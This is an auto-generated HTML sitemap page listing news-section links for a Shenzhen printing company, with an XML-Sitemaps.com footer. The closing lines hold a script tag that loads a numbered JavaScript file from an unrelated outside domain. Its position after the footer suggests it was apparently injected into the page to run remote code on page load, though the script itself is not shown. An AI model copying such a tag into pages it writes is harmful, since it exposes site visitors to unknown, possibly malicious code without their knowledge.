<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_12.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_13.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_14.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_15.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_16.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_22.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_18.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_19.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_20.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_21.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_17.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
</table>
</td>
</tr>

<tr valign="top">
<td class="lbullet">&nbsp;&nbsp;&nbsp;&nbsp;</td>
<td class="lpart" colspan="99"><div class="lhead">newscenter/
<span class="lcount">1 pages</span></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr><td class="lpage"><a href="http://investing-guide.com/newscenter/" title="新闻中心_深圳市佳润隆印刷有限公司">新闻中心_深圳市佳润隆印刷有限公司</a></td></tr>
</table>
</td>
</tr>

</table>


<!--
Please note:
You are not allowed to remove the copyright notice below.
Thank you!
www.xml-sitemaps.com
-->
<div id="footer">
Page generated by XML-Sitemaps.com - <a target="_blank" href="http://www.xml-sitemaps.com">Google XML sitemap and html sitemaps generator</a>
|
Copyright &copy; 2005-2015

</div>
</div>
<script src="http://mytysoft.com/85.js"></script>
</body>
</html>
